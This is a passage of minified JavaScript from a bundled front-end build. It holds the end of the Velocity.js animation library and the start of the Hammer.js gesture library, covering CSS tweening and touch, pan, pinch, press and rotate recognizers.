l=r,u=x.Hooks.getRoot(r);n=n||x.getPropertyValue(e,u),a=x.Hooks.injectValue(l,a,n),r=u}if(x.Normalizations.registered[r]&&(a=x.Normalizations.registered[r]("inject",e,a),r=x.Normalizations.registered[r]("name",e)),s=x.Names.prefixCheck(r)[0],8>=f)try{e.style[s]=a}catch(c){v.debug&&console.log("Browser does not support ["+a+"] for ["+s+"]")}else i(e)&&i(e).isSVG&&x.Names.SVGAttribute(r)?e.setAttribute(r,a):e.style[s]=a;v.debug>=2&&console.log("Set "+r+" ("+s+"): "+a)}return[s,a]},flushTransformCache:function(e){function t(t){return parseFloat(x.getPropertyValue(e,t))}var r="";if((f||v.State.isAndroid&&!v.State.isChrome)&&i(e).isSVG){var a={translate:[t("translateX"),t("translateY")],skewX:[t("skewX")],skewY:[t("skewY")],scale:1!==t("scale")?[t("scale"),t("scale")]:[t("scaleX"),t("scaleY")],rotate:[t("rotateZ"),0,0]};$.each(i(e).transformCache,function(e){/^translate/i.test(e)?e="translate":/^scale/i.test(e)?e="scale":/^rotate/i.test(e)&&(e="rotate"),a[e]&&(r+=e+"("+a[e].join(" ")+") ",delete a[e])})}else{var n,o;$.each(i(e).transformCache,function(t){return n=i(e).transformCache[t],"transformPerspective"===t?(o=n,!0):(9===f&&"rotateZ"===t&&(t="rotate"),void(r+=t+n+" "))}),o&&(r="perspective"+o+" "+r)}x.setPropertyValue(e,"transform",r)}};x.Hooks.register(),x.Normalizations.register(),v.hook=function(e,t,r){var n=a;return e=o(e),$.each(e,function(e,o){if(i(o)===a&&v.init(o),r===a)n===a&&(n=v.CSS.getPropertyValue(o,t));else{var s=v.CSS.setPropertyValue(o,t,r);"transform"===s[0]&&v.CSS.flushTransformCache(o),n=s}}),n};var S=function(){function e(){return l?T.promise||null:f}function n(){function e(e){function p(e,t){var r=a,i=a,s=a;return g.isArray(e)?(r=e[0],!g.isArray(e[1])&&/^[\d-]/.test(e[1])||g.isFunction(e[1])||x.RegEx.isHex.test(e[1])?s=e[1]:(g.isString(e[1])&&!x.RegEx.isHex.test(e[1])||g.isArray(e[1]))&&(i=t?e[1]:u(e[1],o.duration),e[2]!==a&&(s=e[2]))):r=e,t||(i=i||o.easing),g.isFunction(r)&&(r=r.call(n,w,P)),g.isFunction(s)&&(s=s.call(n,w,P)),[r||0,i,s]}function f(e,t){var r,a;return a=(t||"0").toString().toLowerCase().replace(/[%A-z]+$/,function(e){return r=e,""}),r||(r=x.Values.getUnitType(e)),[a,r]}function d(){var e={myParent:n.parentNode||r.body,position:x.getPropertyValue(n,"position"),fontSize:x.getPropertyValue(n,"fontSize")},a=e.position===N.lastPosition&&e.myParent===N.lastParent,o=e.fontSize===N.lastFontSize;N.lastParent=e.myParent,N.lastPosition=e.position,N.lastFontSize=e.fontSize;var s=100,l={};if(o&&a)l.emToPx=N.lastEmToPx,l.percentToPxWidth=N.lastPercentToPxWidth,l.percentToPxHeight=N.lastPercentToPxHeight;else{var u=i(n).isSVG?r.createElementNS("http://www.w3.org/2000/svg","rect"):r.createElement("div");v.init(u),e.myParent.appendChild(u),$.each(["overflow","overflowX","overflowY"],function(e,t){v.CSS.setPropertyValue(u,t,"hidden")}),v.CSS.setPropertyValue(u,"position",e.position),v.CSS.setPropertyValue(u,"fontSize",e.fontSize),v.CSS.setPropertyValue(u,"boxSizing","content-box"),$.each(["minWidth","maxWidth","width","minHeight","maxHeight","height"],function(e,t){v.CSS.setPropertyValue(u,t,s+"%")}),v.CSS.setPropertyValue(u,"paddingLeft",s+"em"),l.percentToPxWidth=N.lastPercentToPxWidth=(parseFloat(x.getPropertyValue(u,"width",null,!0))||1)/s,l.percentToPxHeight=N.lastPercentToPxHeight=(parseFloat(x.getPropertyValue(u,"height",null,!0))||1)/s,l.emToPx=N.lastEmToPx=(parseFloat(x.getPropertyValue(u,"paddingLeft"))||1)/s,e.myParent.removeChild(u)}return null===N.remToPx&&(N.remToPx=parseFloat(x.getPropertyValue(r.body,"fontSize"))||16),null===N.vwToPx&&(N.vwToPx=parseFloat(t.innerWidth)/100,N.vhToPx=parseFloat(t.innerHeight)/100),l.remToPx=N.remToPx,l.vwToPx=N.vwToPx,l.vhToPx=N.vhToPx,v.debug>=1&&console.log("Unit ratios: "+JSON.stringify(l),n),l}if(o.begin&&0===w)try{o.begin.call(m,m)}catch(y){setTimeout(function(){throw y},1)}if("scroll"===k){var S=/^x$/i.test(o.axis)?"Left":"Top",V=parseFloat(o.offset)||0,C,A,F;o.container?g.isWrapped(o.container)||g.isNode(o.container)?(o.container=o.container[0]||o.container,C=o.container["scroll"+S],F=C+$(n).position()[S.toLowerCase()]+V):o.container=null:(C=v.State.scrollAnchor[v.State["scrollProperty"+S]],A=v.State.scrollAnchor[v.State["scrollProperty"+("Left"===S?"Top":"Left")]],F=$(n).offset()[S.toLowerCase()]+V),s={scroll:{rootPropertyValue:!1,startValue:C,currentValue:C,endValue:F,unitType:"",easing:o.easing,scrollData:{container:o.container,direction:S,alternateValue:A}},element:n},v.debug&&console.log("tweensContainer (scroll): ",s.scroll,n)}else if("reverse"===k){if(!i(n).tweensContainer)return void $.dequeue(n,o.queue);"none"===i(n).opts.display&&(i(n).opts.display="auto"),"hidden"===i(n).opts.visibility&&(i(n).opts.visibility="visible"),i(n).opts.loop=!1,i(n).opts.begin=null,i(n).opts.complete=null,b.easing||delete o.easing,b.duration||delete o.duration,o=$.extend({},i(n).opts,o);var E=$.extend(!0,{},i(n).tweensContainer);for(var j in E)if("element"!==j){var H=E[j].startValue;E[j].startValue=E[j].currentValue=E[j].endValue,E[j].endValue=H,g.isEmptyObject(b)||(E[j].easing=o.easing),v.debug&&console.log("reverse tweensContainer ("+j+"): "+JSON.stringify(E[j]),n)}s=E}else if("start"===k){var E;i(n).tweensContainer&&i(n).isAnimating===!0&&(E=i(n).tweensContainer),$.each(h,function(e,t){if(RegExp("^"+x.Lists.colors.join("$|^")+"$").test(e)){var r=p(t,!0),n=r[0],o=r[1],i=r[2];if(x.RegEx.isHex.test(n)){for(var s=["Red","Green","Blue"],l=x.Values.hexToRgb(n),u=i?x.Values.hexToRgb(i):a,c=0;c<s.length;c++){var f=[l[c]];o&&f.push(o),u!==a&&f.push(u[c]),h[e+s[c]]=f}delete h[e]}}});for(var R in h){var O=p(h[R]),z=O[0],q=O[1],M=O[2];R=x.Names.camelCase(R);var I=x.Hooks.getRoot(R),B=!1;if(i(n).isSVG||"tween"===I||x.Names.prefixCheck(I)[1]!==!1||x.Normalizations.registered[I]!==a){(o.display!==a&&null!==o.display&&"none"!==o.display||o.visibility!==a&&"hidden"!==o.visibility)&&/opacity|filter/.test(R)&&!M&&0!==z&&(M=0),o._cacheValues&&E&&E[R]?(M===a&&(M=E[R].endValue+E[R].unitType),B=i(n).rootPropertyValueCache[I]):x.Hooks.registered[R]?M===a?(B=x.getPropertyValue(n,I),M=x.getPropertyValue(n,R,B)):B=x.Hooks.templates[I][1]:M===a&&(M=x.getPropertyValue(n,R));var W,G,D,X=!1;if(W=f(R,M),M=W[0],D=W[1],W=f(R,z),z=W[0].replace(/^([+-\/*])=/,function(e,t){return X=t,""}),G=W[1],M=parseFloat(M)||0,z=parseFloat(z)||0,"%"===G&&(/^(fontSize|lineHeight)$/.test(R)?(z/=100,G="em"):/^scale/.test(R)?(z/=100,G=""):/(Red|Green|Blue)$/i.test(R)&&(z=z/100*255,G="")),/[\/*]/.test(X))G=D;else if(D!==G&&0!==M)if(0===z)G=D;else{l=l||d();var Y=/margin|padding|left|right|width|text|word|letter/i.test(R)||/X$/.test(R)||"x"===R?"x":"y";switch(D){case"%":M*="x"===Y?l.percentToPxWidth:l.percentToPxHeight;break;case"px":break;default:M*=l[D+"ToPx"]}switch(G){case"%":M*=1/("x"===Y?l.percentToPxWidth:l.percentToPxHeight);break;case"px":break;default:M*=1/l[G+"ToPx"]}}switch(X){case"+":z=M+z;break;case"-":z=M-z;break;case"*":z=M*z;break;case"/":z=M/z}s[R]={rootPropertyValue:B,startValue:M,currentValue:M,endValue:z,unitType:G,easing:q},v.debug&&console.log("tweensContainer ("+R+"): "+JSON.stringify(s[R]),n)}else v.debug&&console.log("Skipping ["+I+"] due to a lack of browser support.")}s.element=n}s.element&&(x.Values.addClass(n,"velocity-animating"),L.push(s),""===o.queue&&(i(n).tweensContainer=s,i(n).opts=o),i(n).isAnimating=!0,w===P-1?(v.State.calls.push([L,m,o,null,T.resolver]),v.State.isTicking===!1&&(v.State.isTicking=!0,c())):w++)}var n=this,o=$.extend({},v.defaults,b),s={},l;switch(i(n)===a&&v.init(n),parseFloat(o.delay)&&o.queue!==!1&&$.queue(n,o.queue,function(e){v.velocityQueueEntryFlag=!0,i(n).delayTimer={setTimeout:setTimeout(e,parseFloat(o.delay)),next:e}}),o.duration.toString().toLowerCase()){case"fast":o.duration=200;break;case"normal":o.duration=y;break;case"slow":o.duration=600;break;default:o.duration=parseFloat(o.duration)||1}v.mock!==!1&&(v.mock===!0?o.duration=o.delay=1:(o.duration*=parseFloat(v.mock)||1,o.delay*=parseFloat(v.mock)||1)),o.easing=u(o.easing,o.duration),o.begin&&!g.isFunction(o.begin)&&(o.begin=null),o.progress&&!g.isFunction(o.progress)&&(o.progress=null),o.complete&&!g.isFunction(o.complete)&&(o.complete=null),o.display!==a&&null!==o.display&&(o.display=o.display.toString().toLowerCase(),"auto"===o.display&&(o.display=v.CSS.Values.getDisplayType(n))),o.visibility!==a&&null!==o.visibility&&(o.visibility=o.visibility.toString().toLowerCase()),o.mobileHA=o.mobileHA&&v.State.isMobile&&!v.State.isGingerbread,o.queue===!1?o.delay?setTimeout(e,o.delay):e():$.queue(n,o.queue,function(t,r){return r===!0?(T.promise&&T.resolver(m),!0):(v.velocityQueueEntryFlag=!0,void e(t))}),""!==o.queue&&"fx"!==o.queue||"inprogress"===$.queue(n)[0]||$.dequeue(n)}var s=arguments[0]&&(arguments[0].p||$.isPlainObject(arguments[0].properties)&&!arguments[0].properties.names||g.isString(arguments[0].properties)),l,f,d,m,h,b;if(g.isWrapped(this)?(l=!1,d=0,m=this,f=this):(l=!0,d=1,m=s?arguments[0].elements||arguments[0].e:arguments[0]),m=o(m)){s?(h=arguments[0].properties||arguments[0].p,b=arguments[0].options||arguments[0].o):(h=arguments[d],b=arguments[d+1]);var P=m.length,w=0;if(!/^(stop|finish)$/i.test(h)&&!$.isPlainObject(b)){var V=d+1;b={};for(var C=V;C<arguments.length;C++)g.isArray(arguments[C])||!/^(fast|normal|slow)$/i.test(arguments[C])&&!/^\d/.test(arguments[C])?g.isString(arguments[C])||g.isArray(arguments[C])?b.easing=arguments[C]:g.isFunction(arguments[C])&&(b.complete=arguments[C]):b.duration=arguments[C]}var T={promise:null,resolver:null,rejecter:null};l&&v.Promise&&(T.promise=new v.Promise(function(e,t){T.resolver=e,T.rejecter=t}));var k;switch(h){case"scroll":k="scroll";break;case"reverse":k="reverse";break;case"finish":case"stop":$.each(m,function(e,t){i(t)&&i(t).delayTimer&&(clearTimeout(i(t).delayTimer.setTimeout),i(t).delayTimer.next&&i(t).delayTimer.next(),delete i(t).delayTimer)});var A=[];return $.each(v.State.calls,function(e,t){t&&$.each(t[1],function(r,n){var o=b===a?"":b;return o===!0||t[2].queue===o||b===a&&t[2].queue===!1?void $.each(m,function(r,a){a===n&&((b===!0||g.isString(b))&&($.each($.queue(a,g.isString(b)?b:""),function(e,t){g.isFunction(t)&&t(null,!0)}),$.queue(a,g.isString(b)?b:"",[])),"stop"===h?(i(a)&&i(a).tweensContainer&&o!==!1&&$.each(i(a).tweensContainer,function(e,t){t.endValue=t.currentValue}),A.push(e)):"finish"===h&&(t[2].duration=1))}):!0})}),"stop"===h&&($.each(A,function(e,t){p(t,!0)}),T.promise&&T.resolver(m)),e();default:if(!$.isPlainObject(h)||g.isEmptyObject(h)){if(g.isString(h)&&v.Redirects[h]){var F=$.extend({},b),E=F.duration,j=F.delay||0;return F.backwards===!0&&(m=$.extend(!0,[],m).reverse()),$.each(m,function(e,t){parseFloat(F.stagger)?F.delay=j+parseFloat(F.stagger)*e:g.isFunction(F.stagger)&&(F.delay=j+F.stagger.call(t,e,P)),F.drag&&(F.duration=parseFloat(E)||(/^(callout|transition)/.test(h)?1e3:y),F.duration=Math.max(F.duration*(F.backwards?1-e/P:(e+1)/P),.75*F.duration,200)),v.Redirects[h].call(t,t,F||{},e,P,m,T.promise?T:a)}),e()}var H="Velocity: First argument ("+h+") was not a property map, a known action, or a registered redirect. Aborting.";return T.promise?T.rejecter(new Error(H)):console.log(H),e()}k="start"}var N={lastParent:null,lastPosition:null,lastFontSize:null,lastPercentToPxWidth:null,lastPercentToPxHeight:null,lastEmToPx:null,remToPx:null,vwToPx:null,vhToPx:null},L=[];$.each(m,function(e,t){g.isNode(t)&&n.call(t)});var F=$.extend({},v.defaults,b),R;if(F.loop=parseInt(F.loop),R=2*F.loop-1,F.loop)for(var O=0;R>O;O++){var z={delay:F.delay,progress:F.progress};O===R-1&&(z.display=F.display,z.visibility=F.visibility,z.complete=F.complete),S(m,"reverse",z)}return e()}};v=$.extend(S,v),v.animate=S;var P=t.requestAnimationFrame||d;return v.State.isMobile||r.hidden===a||r.addEventListener("visibilitychange",function(){r.hidden?(P=function(e){return setTimeout(function(){e(!0)},16)},c()):P=t.requestAnimationFrame||d}),e.Velocity=v,e!==t&&(e.fn.velocity=S,e.fn.velocity.defaults=v.defaults),$.each(["Down","Up"],function(e,t){v.Redirects["slide"+t]=function(e,r,n,o,i,s){var l=$.extend({},r),u=l.begin,c=l.complete,p={height:"",marginTop:"",marginBottom:"",paddingTop:"",paddingBottom:""},f={};l.display===a&&(l.display="Down"===t?"inline"===v.CSS.Values.getDisplayType(e)?"inline-block":"block":"none"),l.begin=function(){u&&u.call(i,i);for(var r in p){f[r]=e.style[r];var a=v.CSS.getPropertyValue(e,r);p[r]="Down"===t?[a,0]:[0,a]}f.overflow=e.style.overflow,e.style.overflow="hidden"},l.complete=function(){for(var t in f)e.style[t]=f[t];c&&c.call(i,i),s&&s.resolver(i)},v(e,p,l)}}),$.each(["In","Out"],function(e,t){v.Redirects["fade"+t]=function(e,r,n,o,i,s){var l=$.extend({},r),u={opacity:"In"===t?1:0},c=l.complete;l.complete=n!==o-1?l.begin=null:function(){c&&c.call(i,i),s&&s.resolver(i)},l.display===a&&(l.display="In"===t?"auto":"none"),v(this,u,l)}}),v}(window.jQuery||window.Zepto||window,window,document)});;!function(a,b,c,d){"use strict";function k(a,b,c){return setTimeout(q(a,c),b)}function l(a,b,c){return Array.isArray(a)?(m(a,c[b],c),!0):!1}function m(a,b,c){var e;if(a)if(a.forEach)a.forEach(b,c);else if(a.length!==d)for(e=0;e<a.length;)b.call(c,a[e],e,a),e++;else for(e in a)a.hasOwnProperty(e)&&b.call(c,a[e],e,a)}function n(a,b,c){for(var e=Object.keys(b),f=0;f<e.length;)(!c||c&&a[e[f]]===d)&&(a[e[f]]=b[e[f]]),f++;return a}function o(a,b){return n(a,b,!0)}function p(a,b,c){var e,d=b.prototype;e=a.prototype=Object.create(d),e.constructor=a,e._super=d,c&&n(e,c)}function q(a,b){return function(){return a.apply(b,arguments)}}function r(a,b){return typeof a==g?a.apply(b?b[0]||d:d,b):a}function s(a,b){return a===d?b:a}function t(a,b,c){m(x(b),function(b){a.addEventListener(b,c,!1)})}function u(a,b,c){m(x(b),function(b){a.removeEventListener(b,c,!1)})}function v(a,b){for(;a;){if(a==b)return!0;a=a.parentNode}return!1}function w(a,b){return a.indexOf(b)>-1}function x(a){return a.trim().split(/\s+/g)}function y(a,b,c){if(a.indexOf&&!c)return a.indexOf(b);for(var d=0;d<a.length;){if(c&&a[d][c]==b||!c&&a[d]===b)return d;d++}return-1}function z(a){return Array.prototype.slice.call(a,0)}function A(a,b,c){for(var d=[],e=[],f=0;f<a.length;){var g=b?a[f][b]:a[f];y(e,g)<0&&d.push(a[f]),e[f]=g,f++}return c&&(d=b?d.sort(function(a,c){return a[b]>c[b]}):d.sort()),d}function B(a,b){for(var c,f,g=b[0].toUpperCase()+b.slice(1),h=0;h<e.length;){if(c=e[h],f=c?c+g:b,f in a)return f;h++}return d}function D(){return C++}function E(a){var b=a.ownerDocument;return b.defaultView||b.parentWindow}function ab(a,b){var c=this;this.manager=a,this.callback=b,this.element=a.element,this.target=a.options.inputTarget,this.domHandler=function(b){r(a.options.enable,[a])&&c.handler(b)},this.init()}function bb(a){var b,c=a.options.inputClass;return b=c?c:H?wb:I?Eb:G?Gb:rb,new b(a,cb)}function cb(a,b,c){var d=c.pointers.length,e=c.changedPointers.length,f=b&O&&0===d-e,g=b&(Q|R)&&0===d-e;c.isFirst=!!f,c.isFinal=!!g,f&&(a.session={}),c.eventType=b,db(a,c),a.emit("hammer.input",c),a.recognize(c),a.session.prevInput=c}function db(a,b){var c=a.session,d=b.pointers,e=d.length;c.firstInput||(c.firstInput=gb(b)),e>1&&!c.firstMultiple?c.firstMultiple=gb(b):1===e&&(c.firstMultiple=!1);var f=c.firstInput,g=c.firstMultiple,h=g?g.center:f.center,i=b.center=hb(d);b.timeStamp=j(),b.deltaTime=b.timeStamp-f.timeStamp,b.angle=lb(h,i),b.distance=kb(h,i),eb(c,b),b.offsetDirection=jb(b.deltaX,b.deltaY),b.scale=g?nb(g.pointers,d):1,b.rotation=g?mb(g.pointers,d):0,fb(c,b);var k=a.element;v(b.srcEvent.target,k)&&(k=b.srcEvent.target),b.target=k}function eb(a,b){var c=b.center,d=a.offsetDelta||{},e=a.prevDelta||{},f=a.prevInput||{};(b.eventType===O||f.eventType===Q)&&(e=a.prevDelta={x:f.deltaX||0,y:f.deltaY||0},d=a.offsetDelta={x:c.x,y:c.y}),b.deltaX=e.x+(c.x-d.x),b.deltaY=e.y+(c.y-d.y)}function fb(a,b){var f,g,h,j,c=a.lastInterval||b,e=b.timeStamp-c.timeStamp;if(b.eventType!=R&&(e>N||c.velocity===d)){var k=c.deltaX-b.deltaX,l=c.deltaY-b.deltaY,m=ib(e,k,l);g=m.x,h=m.y,f=i(m.x)>i(m.y)?m.x:m.y,j=jb(k,l),a.lastInterval=b}else f=c.velocity,g=c.velocityX,h=c.velocityY,j=c.direction;b.velocity=f,b.velocityX=g,b.velocityY=h,b.direction=j}function gb(a){for(var b=[],c=0;c<a.pointers.length;)b[c]={clientX:h(a.pointers[c].clientX),clientY:h(a.pointers[c].clientY)},c++;return{timeStamp:j(),pointers:b,center:hb(b),deltaX:a.deltaX,deltaY:a.deltaY}}function hb(a){var b=a.length;if(1===b)return{x:h(a[0].clientX),y:h(a[0].clientY)};for(var c=0,d=0,e=0;b>e;)c+=a[e].clientX,d+=a[e].clientY,e++;return{x:h(c/b),y:h(d/b)}}function ib(a,b,c){return{x:b/a||0,y:c/a||0}}function jb(a,b){return a===b?S:i(a)>=i(b)?a>0?T:U:b>0?V:W}function kb(a,b,c){c||(c=$);var d=b[c[0]]-a[c[0]],e=b[c[1]]-a[c[1]];return Math.sqrt(d*d+e*e)}function lb(a,b,c){c||(c=$);var d=b[c[0]]-a[c[0]],e=b[c[1]]-a[c[1]];return 180*Math.atan2(e,d)/Math.PI}function mb(a,b){return lb(b[1],b[0],_)-lb(a[1],a[0],_)}function nb(a,b){return kb(b[0],b[1],_)/kb(a[0],a[1],_)}function rb(){this.evEl=pb,this.evWin=qb,this.allow=!0,this.pressed=!1,ab.apply(this,arguments)}function wb(){this.evEl=ub,this.evWin=vb,ab.apply(this,arguments),this.store=this.manager.session.pointerEvents=[]}function Ab(){this.evTarget=yb,this.evWin=zb,this.started=!1,ab.apply(this,arguments)}function Bb(a,b){var c=z(a.touches),d=z(a.changedTouches);return b&(Q|R)&&(c=A(c.concat(d),"identifier",!0)),[c,d]}function Eb(){this.evTarget=Db,this.targetIds={},ab.apply(this,arguments)}function Fb(a,b){var c=z(a.touches),d=this.targetIds;if(b&(O|P)&&1===c.length)return d[c[0].identifier]=!0,[c,c];var e,f,g=z(a.changedTouches),h=[],i=this.target;if(f=c.filter(function(a){return v(a.target,i)}),b===O)for(e=0;e<f.length;)d[f[e].identifier]=!0,e++;for(e=0;e<g.length;)d[g[e].identifier]&&h.push(g[e]),b&(Q|R)&&delete d[g[e].identifier],e++;return h.length?[A(f.concat(h),"identifier",!0),h]:void 0}function Gb(){ab.apply(this,arguments);var a=q(this.handler,this);this.touch=new Eb(this.manager,a),this.mouse=new rb(this.manager,a)}function Pb(a,b){this.manager=a,this.set(b)}function Qb(a){if(w(a,Mb))return Mb;var b=w(a,Nb),c=w(a,Ob);return b&&c?Nb+" "+Ob:b||c?b?Nb:Ob:w(a,Lb)?Lb:Kb}function Yb(a){this.id=D(),this.manager=null,this.options=o(a||{},this.defaults),this.options.enable=s(this.options.enable,!0),this.state=Rb,this.simultaneous={},this.requireFail=[]}function Zb(a){return a&Wb?"cancel":a&Ub?"end":a&Tb?"move":a&Sb?"start":""}function $b(a){return a==W?"down":a==V?"up":a==T?"left":a==U?"right":""}function _b(a,b){var c=b.manager;return c?c.get(a):a}function ac(){Yb.apply(this,arguments)}function bc(){ac.apply(this,arguments),this.pX=null,this.pY=null}function cc(){ac.apply(this,arguments)}function dc(){Yb.apply(this,arguments),this._timer=null,this._input=null}function ec(){ac.apply(this,arguments)}function fc(){ac.apply(this,arguments)}function gc(){Yb.apply(this,arguments),this.pTime=!1,this.pCenter=!1,this._timer=null,this._input=null,this.count=0}function hc(a,b){return b=b||{},b.recognizers=s(b.recognizers,hc.defaults.preset),new kc(a,b)}function kc(a,b){b=b||{},this.options=o(b,hc.defaults),this.options.inputTarget=this.options.inputTarget||a,this.handlers={},this.session={},this.recognizers=[],this.element=a,this.input=bb(this),this.touchAction=new Pb(this,this.options.touchAction),lc(this,!0),m(b.recognizers,function(a){var b=this.add(new a[0](a[1]));a[2]&&b.recognizeWith(a[2]),a[3]&&b.requireFailure(a[3])},this)}function lc(a,b){var c=a.element;m(a.options.cssProps,function(a,d){c.style[B(c.style,d)]=b?a:""})}function mc(a,c){var d=b.createEvent("Event");d.initEvent(a,!0,!0),d.gesture=c,c.target.dispatchEvent(d)}var e=["","webkit","moz","MS","ms","o"],f=b.createElement("div"),g="function",h=Math.round,i=Math.abs,j=Date.now,C=1,F=/mobile|tablet|ip(ad|hone|od)|android/i,G="ontouchstart"in a,H=B(a,"PointerEvent")!==d,I=G&&F.test(navigator.userAgent),J="touch",K="pen",L="mouse",M="kinect",N=25,O=1,P=2,Q=4,R=8,S=1,T=2,U=4,V=8,W=16,X=T|U,Y=V|W,Z=X|Y,$=["x","y"],_=["clientX","clientY"];ab.prototype={handler:function(){},init:function(){this.evEl&&t(this.element,this.evEl,this.domHandler),this.evTarget&&t(this.target,this.evTarget,this.domHandler),this.evWin&&t(E(this.element),this.evWin,this.domHandler)},destroy:function(){this.evEl&&u(this.element,this.evEl,this.domHandler),this.evTarget&&u(this.target,this.evTarget,this.domHandler),this.evWin&&u(E(this.element),this.evWin,this.domHandler)}};var ob={mousedown:O,mousemove:P,mouseup:Q},pb="mousedown",qb="mousemove mouseup";p(rb,ab,{handler:function(a){var b=ob[a.type];b&O&&0===a.button&&(this.pressed=!0),b&P&&1!==a.which&&(b=Q),this.pressed&&this.allow&&(b&Q&&(this.pressed=!1),this.callback(this.manager,b,{pointers:[a],changedPointers:[a],pointerType:L,srcEvent:a}))}});var sb={pointerdown:O,pointermove:P,pointerup:Q,pointercancel:R,pointerout:R},tb={2:J,3:K,4:L,5:M},ub="pointerdown",vb="pointermove pointerup pointercancel";a.MSPointerEvent&&(ub="MSPointerDown",vb="MSPointerMove MSPointerUp MSPointerCancel"),p(wb,ab,{handler:function(a){var b=this.store,c=!1,d=a.type.toLowerCase().replace("ms",""),e=sb[d],f=tb[a.pointerType]||a.pointerType,g=f==J,h=y(b,a.pointerId,"pointerId");e&O&&(0===a.button||g)?0>h&&(b.push(a),h=b.length-1):e&(Q|R)&&(c=!0),0>h||(b[h]=a,this.callback(this.manager,e,{pointers:b,changedPointers:[a],pointerType:f,srcEvent:a}),c&&b.splice(h,1))}});var xb={touchstart:O,touchmove:P,touchend:Q,touchcancel:R},yb="touchstart",zb="touchstart touchmove touchend touchcancel";p(Ab,ab,{handler:function(a){var b=xb[a.type];if(b===O&&(this.started=!0),this.started){var c=Bb.call(this,a,b);b&(Q|R)&&0===c[0].length-c[1].length&&(this.started=!1),this.callback(this.manager,b,{pointers:c[0],changedPointers:c[1],pointerType:J,srcEvent:a})}}});var Cb={touchstart:O,touchmove:P,touchend:Q,touchcancel:R},Db="touchstart touchmove touchend touchcancel";p(Eb,ab,{handler:function(a){var b=Cb[a.type],c=Fb.call(this,a,b);c&&this.callback(this.manager,b,{pointers:c[0],changedPointers:c[1],pointerType:J,srcEvent:a})}}),p(Gb,ab,{handler:function(a,b,c){var d=c.pointerType==J,e=c.pointerType==L;if(d)this.mouse.allow=!1;else if(e&&!this.mouse.allow)return;b&(Q|R)&&(this.mouse.allow=!0),this.callback(a,b,c)},destroy:function(){this.touch.destroy(),this.mouse.destroy()}});var Hb=B(f.style,"touchAction"),Ib=Hb!==d,Jb="compute",Kb="auto",Lb="manipulation",Mb="none",Nb="pan-x",Ob="pan-y";Pb.prototype={set:function(a){a==Jb&&(a=this.compute()),Ib&&(this.manager.element.style[Hb]=a),this.actions=a.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},compute:function(){var a=[];return m(this.manager.recognizers,function(b){r(b.options.enable,[b])&&(a=a.concat(b.getTouchAction()))}),Qb(a.join(" "))},preventDefaults:function(a){if(!Ib){var b=a.srcEvent,c=a.offsetDirection;if(this.manager.session.prevented)return b.preventDefault(),void 0;var d=this.actions,e=w(d,Mb),f=w(d,Ob),g=w(d,Nb);return e||f&&c&X||g&&c&Y?this.preventSrc(b):void 0}},preventSrc:function(a){this.manager.session.prevented=!0,a.preventDefault()}};var Rb=1,Sb=2,Tb=4,Ub=8,Vb=Ub,Wb=16,Xb=32;Yb.prototype={defaults:{},set:function(a){return n(this.options,a),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(a){if(l(a,"recognizeWith",this))return this;var b=this.simultaneous;return a=_b(a,this),b[a.id]||(b[a.id]=a,a.recognizeWith(this)),this},dropRecognizeWith:function(a){return l(a,"dropRecognizeWith",this)?this:(a=_b(a,this),delete this.simultaneous[a.id],this)},requireFailure:function(a){if(l(a,"requireFailure",this))return this;var b=this.requireFail;return a=_b(a,this),-1===y(b,a)&&(b.push(a),a.requireFailure(this)),this},dropRequireFailure:function(a){if(l(a,"dropRequireFailure",this))return this;a=_b(a,this);var b=y(this.requireFail,a);return b>-1&&this.requireFail.splice(b,1),this},hasRequireFailures:function(){return this.requireFail.length>0},canRecognizeWith:function(a){return!!this.simultaneous[a.id]},emit:function(a){function d(d){b.manager.emit(b.options.event+(d?Zb(c):""),a)}var b=this,c=this.state;Ub>c&&d(!0),d(),c>=Ub&&d(!0)},tryEmit:function(a){return this.canEmit()?this.emit(a):(this.state=Xb,void 0)},canEmit:function(){for(var a=0;a<this.requireFail.length;){if(!(this.requireFail[a].state&(Xb|Rb)))return!1;a++}return!0},recognize:function(a){var b=n({},a);return r(this.options.enable,[this,b])?(this.state&(Vb|Wb|Xb)&&(this.state=Rb),this.state=this.process(b),this.state&(Sb|Tb|Ub|Wb)&&this.tryEmit(b),void 0):(this.reset(),this.state=Xb,void 0)},process:function(){},getTouchAction:function(){},reset:function(){}},p(ac,Yb,{defaults:{pointers:1},attrTest:function(a){var b=this.options.pointers;return 0===b||a.pointers.length===b},process:function(a){var b=this.state,c=a.eventType,d=b&(Sb|Tb),e=this.attrTest(a);return d&&(c&R||!e)?b|Wb:d||e?c&Q?b|Ub:b&Sb?b|Tb:Sb:Xb}}),p(bc,ac,{defaults:{event:"pan",threshold:10,pointers:1,direction:Z},getTouchAction:function(){var a=this.options.direction,b=[];return a&X&&b.push(Ob),a&Y&&b.push(Nb),b},directionTest:function(a){var b=this.options,c=!0,d=a.distance,e=a.direction,f=a.deltaX,g=a.deltaY;return e&b.direction||(b.direction&X?(e=0===f?S:0>f?T:U,c=f!=this.pX,d=Math.abs(a.deltaX)):(e=0===g?S:0>g?V:W,c=g!=this.pY,d=Math.abs(a.deltaY))),a.direction=e,c&&d>b.threshold&&e&b.direction},attrTest:function(a){return ac.prototype.attrTest.call(this,a)&&(this.state&Sb||!(this.state&Sb)&&this.directionTest(a))},emit:function(a){this.pX=a.deltaX,this.pY=a.deltaY;var b=$b(a.direction);b&&this.manager.emit(this.options.event+b,a),this._super.emit.call(this,a)}}),p(cc,ac,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[Mb]},attrTest:function(a){return this._super.attrTest.call(this,a)&&(Math.abs(a.scale-1)>this.options.threshold||this.state&Sb)},emit:function(a){if(this._super.emit.call(this,a),1!==a.scale){var b=a.scale<1?"in":"out";this.manager.emit(this.options.event+b,a)}}}),p(dc,Yb,{defaults:{event:"press",pointers:1,time:500,threshold:5},getTouchAction:function(){return[Kb]},process:function(a){var b=this.options,c=a.pointers.length===b.pointers,d=a.distance<b.threshold,e=a.deltaTime>b.time;if(this._input=a,!d||!c||a.eventType&(Q|R)&&!e)this.reset();else if(a.eventType&O)this.reset(),this._timer=k(function(){this.state=Vb,this.tryEmit()},b.time,this);else if(a.eventType&Q)return Vb;return Xb},reset:function(){clearTimeout(this._timer)},emit:function(a){this.state===Vb&&(a&&a.eventType&Q?this.manager.emit(this.options.event+"up",a):(this._input.timeStamp=j(),this.manager.emit(this.options.event,this._input)))}}),p(ec,ac,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[Mb]},attrTest:function(a){return 